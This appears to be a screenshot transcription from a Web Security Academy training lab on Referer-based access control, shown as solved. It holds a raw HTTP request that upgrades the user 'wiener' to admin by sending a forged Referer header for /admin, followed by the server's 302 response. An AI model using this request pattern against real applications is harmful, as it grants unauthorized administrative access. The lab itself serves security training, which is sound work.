 Web Security
Academy
Referer-based access control
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
9 × +
Send
Cancel
< >
Follow redirection
Target: https://0a5700c504d07
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action
=upgrade HTTP/2
2 Host:
0a5700c504d0740380cae4f800dc00b1.web-se
curity-academy.net
3 Cookie: session=
4DuyqCbGPduBtUqhajGloXumk02TKjls
4 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5700c504d0740380cae4f800dc00b
1.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6